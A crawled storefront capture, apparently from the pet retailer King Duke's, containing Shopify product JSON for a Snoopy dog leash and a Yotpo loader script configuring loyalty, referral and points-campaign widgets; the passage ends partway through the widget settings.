Small","public_title":"Small","options":["Small"],"price":1999,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"856623006451","featured_media":{"alt":null,"id":26955507269668,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1216,"width":1216,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/SnoopyLeashDoog.jpg?v=1751318842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40627926171684,"title":"Regular","option1":"Regular","option2":null,"option3":null,"sku":"SV18082","requires_shipping":true,"taxable":true,"featured_image":{"id":35162230194212,"product_id":7264249610276,"position":1,"created_at":"2025-06-30T14:27:22-07:00","updated_at":"2025-06-30T14:27:22-07:00","alt":null,"width":1216,"height":1216,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/SnoopyLeashDoog.jpg?v=1751318842","variant_ids":[40627926138916,40627926171684]},"available":true,"name":"DOOG Leash - Snoopy - Regular","public_title":"Regular","options":["Regular"],"price":2499,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"853549002475","featured_media":{"alt":null,"id":26955507269668,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1216,"width":1216,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/SnoopyLeashDoog.jpg?v=1751318842"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/SnoopyLeashDoog.jpg?v=1751318842"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/SnoopyLeashDoog.jpg?v=1751318842","options":[{"name":"Size","position":1,"values":["Small","Regular"]}],"url":"\/products\/doog-leash-snoopy-dog-leash","media":[{"alt":null,"id":26955507269668,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1216,"width":1216,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/SnoopyLeashDoog.jpg?v=1751318842"},"aspect_ratio":1.0,"height":1216,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/SnoopyLeashDoog.jpg?v=1751318842","width":1216}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-widgetsrepository.yotpo.com/v1/loader/H2wP9Jy5lXMKowGCAxePgQ
body_size: 12517
content:

if (typeof (window) !== 'undefined' && window.performance && window.performance.mark) {
  window.performance.mark('yotpo:loader:loaded');
}
var yotpoWidgetsContainer = yotpoWidgetsContainer || { guids: {} };
(function(){
    var guid = "H2wP9Jy5lXMKowGCAxePgQ";
    var loader = {
        loadDep: function (link, onLoad, strategy) {
            var script = document.createElement('script');
            script.onload = onLoad || function(){};
            script.src = link;
            if (strategy === 'defer') {
                script.defer = true;
            } else if (strategy === 'async') {
                script.async = true;
            }
            script.setAttribute("type", "text/javascript");
            script.setAttribute("charset", "utf-8");
            document.head.appendChild(script);
        },
        config: {
            data: {
                guid: guid
            },
            widgets: {
            
                "1215295": {
                    instanceId: "1215295",
                    instanceVersionId: "483323921",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-floater/app.v0.40.1-25.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "banner-background-color": "rgba(81, 40, 79, 1.00)",
                      "banner-height": "low",
                      "banner-logged-in-text": "YOU HAVE {{point_balance}} POINTS",
                      "banner-logged-out-text": "KING DUKE'S REWARDS",
                      "banner-point-balance-font-size": "14px",
                      "banner-position": "footer",
                      "banner-text-color": "rgba(255, 255, 255, 1.00)",
                      "banner-text-font-size": "14px",
                      "button-type": "rounded_rectangle",
                      "confirmation-no-button-type": "borderless",
                      "confirmation-no-text": "CANCEL",
                      "confirmation-text": "Redeem reward?",
                      "confirmation-yes-text": "REDEEM",
                      "coupon-copied-text": "COPIED",
                      "coupon-headline-font-size": "16px",
                      "coupon-headline-text": "You’ve got {{reward}}! 🎉",
                      "coupon-instructions-text": "Copy the code to apply it at checkout. We’ve also sent it to your email.",
                      "coupon-texts-font-size": "14px",
                      "drawer-action-color": "rgba(81, 40, 79, 1.00)",
                      "drawer-background-color": "#ffffff",
                      "drawer-customer-first-name": "{{customer_first_name}}",
                      "drawer-logged-in-headline-text-font-size": "20px",
                      "drawer-logged-out-headline-text": "💰 Earn {{points_amount}} points for every $1 you spend",
                      "drawer-logged-out-headline-text-font-size": "16px",
                      "drawer-point-balance-text": "{{point_balance}} points",
                      "drawer-sign-in-text-font-size": "14px",
                      "drawer-sign-up-subtitle-text-font-size": "14px",
                      "drawer-sign-up-title-text-font-size": "16px",
                      "drawer-subtitles-color": "#909296",
                      "insufficient-points-text": "Not enough points",
                      "logged-out-headline-text-font-size": "16px",
                      "missing-points-text": "⚡ You're {{points_amount}} points away!",
                      "non-member-rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "non-member-rewards-disclaimer-text-size": "12px",
                      "non-member-rewards-disclaimer-type": "no-disclaimer",
                      "non-member-rewards-join-button-subtitle-size": "14px",
                      "non-member-rewards-join-button-subtitle-text": "Earn {{new_member_reward}}",
                      "non-member-rewards-join-button-text": "Complete program signup",
                      "non-member-rewards-join-button-text-size": "16px",
                      "non-member-title-text": "You’re a step away from rewards!",
                      "non-member-title-text-font-size": "20px",
                      "points-cost-suffix-text": "points",
                      "points-cost-text": "{{points}} points",
                      "primary-font-name-and-url": "Oswald@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/oswald/v1/oswald_400.css",
                      "redeem-text": "GET REWARD",
                      "secondary-font-name-and-url": "Roboto@300|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/roboto/v1/roboto_300.css",
                      "section_message_field": "Only for brands using Shopify’s new customer accounts and have program eligibility set to “only members who signed up.”",
                      "show-less-redemptions-text": "See less",
                      "show-more-redemptions-text": "See more rewards",
                      "sign-in-link-text": "Log in",
                      "sign-in-text": "Already a member?",
                      "sign-up-subtitle-text": "Earn {{new_member_reward}}",
                      "sign-up-title-text": "Join now"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isHidden": false,
                      "isOptInFlowEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "//www.kingdukes.com/account/login",
                      "storeRegistrationUrl": "//www.kingdukes.com/account/register",
                      "urlMatch": "^((?!\\.yotpo.com|localhost:|[0-9]+\\/checkouts\\/).)*$"
                    },
                    className: "LoyaltyFloaterWidget",
                    dependencyGroupId: null
                },
            
                "380922": {
                    instanceId: "380922",
                    instanceVersionId: "24336933",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v1.8.1-4652.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(98,185,175,1)",
                      "background-image-url": "",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends $10 off their first order and you will get 100 points for each successful referral.",
                      "customer-email-view-header": "🐾 Refer a Friend 🐾",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title": "Earn Rewards for Referring a Friend!",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(81,40,79,1)",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails - once they make a purchase you'll automatically receive your points!",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING!",
                      "fonts-primary-font-name-and-url": "Roboto@700|https://fonts.googleapis.com/css?family=Roboto:700\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "header-color": "rgba(81,40,79,1)",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba(98,185,175,1)",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba(98,185,175,1)",
                      "next-button-type": "capsule_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $10 off their first order and you will get 100 points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "🐾 Refer a Friend 🐾",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "Earn Rewards for Referring a Friend!",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": "false",
                      "share-allow-whatsapp": "false",
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "rgba(81,40,79,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba( 255, 255, 255, 1 )",
                      "title-color": "rgba(81,40,79,1)",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": "true",
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "false",
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "34911",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "338397": {
                    instanceId: "338397",
                    instanceVersionId: "13158856",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-referral-widget/app.v1.6.42-3661.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_15_14_03_31_115.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(84,40,76,1)",
                      "background-image-url": "",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Sign up to get the latest on sales, new releases, events, and more …",
                      "customer-email-view-header": "",
                      "customer-email-view-input-placeholder": "Enter your email address...",
                      "customer-email-view-title": "JOIN OUR PACK - Newsletter",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(255,255,255,1)",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "header-color": "rgba(255,255,255,1)",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba( 118, 140,  220, 1 )",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba( 118, 140,  220, 1 )",
                      "next-button-type": "rectangular_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $20 off their first order of $40 and get $20 (in points) for each successful referral",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "GIVE $20, GET $20",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": true,
                      "share-allow-whatsapp": true,
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "black",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(84,40,76,1)",
                      "title-color": "rgba(255,255,255,1)",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "left",
                      "view-popup-delay-ms": 0,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "false",
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "34911",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "338396": {
                    instanceId: "338396",
                    instanceVersionId: "318727587",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-loyalty-campaigns/app.v0.12.12-3931.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CampaignWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_16_19_38_28_648.css",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-325303-background-color": "#f9faff",
                      "campaign-item-325303-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325303-background-type": "color",
                      "campaign-item-325303-border-color": "#848ca3",
                      "campaign-item-325303-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325303-description-font-size": 16,
                      "campaign-item-325303-exclude_audience_names": [],
                      "campaign-item-325303-hover-view-tile-message": "Earn 50 points when you create an account",
                      "campaign-item-325303-icon-color": "#768cdc",
                      "campaign-item-325303-icon-type": "customIcon",
                      "campaign-item-325303-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_14_54_402",
                      "campaign-item-325303-include_audience_ids": "1",
                      "campaign-item-325303-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325303-special-reward-enabled": "false",
                      "campaign-item-325303-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325303-special-reward-headline-text": "Just for you!",
                      "campaign-item-325303-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325303-special-reward-headline-title-font-size": "16",
                      "campaign-item-325303-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325303-tile-description": "Create an account",
                      "campaign-item-325303-tile-reward": "50 Points",
                      "campaign-item-325303-title-font-color": "#011247",
                      "campaign-item-325303-title-font-size": 22,
                      "campaign-item-325303-type": "CreateAccountCampaign",
                      "campaign-item-325304-background-color": "#f9faff",
                      "campaign-item-325304-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325304-background-type": "color",
                      "campaign-item-325304-border-color": "#848ca3",
                      "campaign-item-325304-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325304-description-font-size": 16,
                      "campaign-item-325304-exclude_audience_names": [],
                      "campaign-item-325304-hover-view-tile-message": "Earn 1 point for every $1.00 you spend in our store",
                      "campaign-item-325304-icon-color": "#768cdc",
                      "campaign-item-325304-icon-type": "customIcon",
                      "campaign-item-325304-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_40_49_290",
                      "campaign-item-325304-include_audience_ids": "1",
                      "campaign-item-325304-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325304-special-reward-enabled": "false",
                      "campaign-item-325304-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325304-special-reward-headline-text": "Just for you!",
                      "campaign-item-325304-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325304-special-reward-headline-title-font-size": "16",
                      "campaign-item-325304-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325304-tile-description": "Make a purchase",
                      "campaign-item-325304-tile-reward": "1 Points Per $1.00",
                      "campaign-item-325304-title-font-color": "#011247",
                      "campaign-item-325304-title-font-size": 22,
                      "campaign-item-325304-type": "PointsForPurchasesCampaign",
                      "campaign-item-325307-action-tile-action-text": "Add My Birthday",
                      "campaign-item-325307-action-tile-ask-year": "false",
                      "campaign-item-325307-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-325307-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-325307-action-tile-european-date-format": "false",
                      "campaign-item-325307-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-325307-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-325307-action-tile-title": "Earn 50 points on your birthday",
                      "campaign-item-325307-background-color": "#f9faff",
                      "campaign-item-325307-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325307-background-type": "color",
                      "campaign-item-325307-border-color": "#848ca3",
                      "campaign-item-325307-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325307-description-font-size": 16,
                      "campaign-item-325307-exclude_audience_names": [],
                      "campaign-item-325307-icon-color": "#768cdc",
                      "campaign-item-325307-icon-type": "customIcon",
                      "campaign-item-325307-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_24_48_308",
                      "campaign-item-325307-include_audience_ids": "1",
                      "campaign-item-325307-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325307-special-reward-enabled": "false",
                      "campaign-item-325307-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325307-special-reward-headline-text": "Just for you!",
                      "campaign-item-325307-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325307-special-reward-headline-title-font-size": "16",
                      "campaign-item-325307-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325307-tile-description": "Happy Birthday",
                      "campaign-item-325307-tile-reward": "50 Points",
                      "campaign-item-325307-title-font-color": "#011247",
                      "campaign-item-325307-title-font-size": 22,
                      "campaign-item-325307-type": "BirthdayCampaign",
                      "campaign-item-329366-action-tile-action-text": "Follow Us",
                      "campaign-item-329366-action-tile-title": "Earn 25 points when you follow us on Instagram",
                      "campaign-item-329366-background-color": "#f9faff",
                      "campaign-item-329366-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-329366-background-type": "color",
                      "campaign-item-329366-border-color": "#848ca3",
                      "campaign-item-329366-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-329366-description-font-size": 16,
                      "campaign-item-329366-exclude_audience_names": [],
                      "campaign-item-329366-icon-color": "#768cdc",
                      "campaign-item-329366-icon-type": "customIcon",
                      "campaign-item-329366-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_25_30_053",
                      "campaign-item-329366-include_audience_ids": "1",
                      "campaign-item-329366-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-329366-special-reward-enabled": "false",
                      "campaign-item-329366-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-329366-special-reward-headline-text": "Just for you!",
                      "campaign-item-329366-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-329366-special-reward-headline-title-font-size": "16",
                      "campaign-item-329366-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-329366-tile-description": "Follow us on Instagram",
                      "campaign-item-329366-tile-reward": "25 Points",
                      "campaign-item-329366-title-font-color": "#011247",
                      "campaign-item-329366-title-font-size": 22,
                      "campaign-item-329366-type": "InstagramFollowCampaign",
                      "campaign-item-329367-action-tile-action-text": "Like Page",
                      "campaign-item-329367-action-tile-title": "Earn 25 points when you Like our Facebook page",
                      "campaign-item-329367-background-color": "#f9faff",
                      "campaign-item-329367-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-329367-background-type": "color",
                      "campaign-item-329367-border-color": "#848ca3",
                      "campaign-item-329367-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-329367-description-font-size": 16,
                      "campaign-item-329367-exclude_audience_names": [],
                      "campaign-item-329367-icon-color": "#768cdc",
                      "campaign-item-329367-icon-type": "customIcon",
                      "campaign-item-329367-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_25_12_052",
                      "campaign-item-329367-include_audience_ids": "1",
                      "campaign-item-329367-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-329367-special-reward-enabled": "false",
                      "campaign-item-329367-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-329367-special-reward-headline-text": "Just for you!",
                      "campaign-item-329367-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-329367-special-reward-headline-title-font-size": "16",
                      "campaign-item-329367-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-329367-tile-description": "Like our Facebook page",
                      "campaign-item-329367-tile-reward": "25 Points",
                      "campaign-item-329367-title-font-color": "#011247",
                      "campaign-item-329367-title-font-size": 22,
                      "campaign-item-329367-type": "FacebookPageVisitCampaign",
                      "campaign-item-848777-action-tile-action-text": "Click here",
                      "campaign-item-848777-action-tile-title": "Earn points when your friend makes a purchase!",
                      "campaign-item-848777-background-color": "#f9faff",
                      "campaign-item-848777-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-848777-background-type": "color",
                      "campaign-item-848777-border-color": "#848ca3",
                      "campaign-item-848777-custom-action-tile-action-url": "https://www.kingdukes.com/pages/referral",
                      "campaign-item-848777-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-848777-description-font-size": 16,
                      "campaign-item-848777-displayname": "Refer a friend! (848777)",
                      "campaign-item-848777-icon-color": "#768cdc",
                      "campaign-item-848777-icon-type": "customIcon",
                      "campaign-item-848777-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_42_23_533",
                      "campaign-item-848777-tile-description": "Refer a friend!",
                      "campaign-item-848777-tile-reward": "100 points",
                      "campaign-item-848777-title-font-color": "#011247",
                      "campaign-item-848777-title-font-size": 22,
                      "campaign-item-848777-type": "FreeTextCampaign",
                      "campaign-item-848777-view-show-custom-action-button": "true",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "EARN POINTS FOR ACTIONS",
                      "general-hover-tile-button-color": "#ffffff",
                      "general-hover-tile-button-text-color": "#140060",
                      "general-hover-tile-button-type": "filled_rectangle",
                      "general-hover-tile-color-overlay": "#011247",
                      "general-hover-tile-text-color": "#ffffff",
                      "headline-font-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "secondary-text-font-name-and-url": "Montserrat@400|https://fonts.googleapis.com/css?family=Montserrat\u0026display=swap",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "325303",
                        "325304",
                        "848777",
                        "325307",
                        "329367",
                        "329366"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#E0DBEF",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#5344A6",
                      "special-reward-headline-title-font-size": "16",
                      "special-reward-tile-border-color": "#8270E7",
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "small",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//www.kingdukes.com/account/login",
                      "storeAccountRegistrationUrl": "//www.kingdukes.com/account/register",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "338395": {
                    instanceId: "338395",
                    instanceVersionId: "318727588",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "0 points",
                      "redemption-1-settings-cost-color": "#666d8b",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$0",
                      "redemption-1-settings-reward-color": "#011247",
                      "redemption-1-settings-reward-font-size": "30",
                      "redemption-2-displayname": "Tile 2",
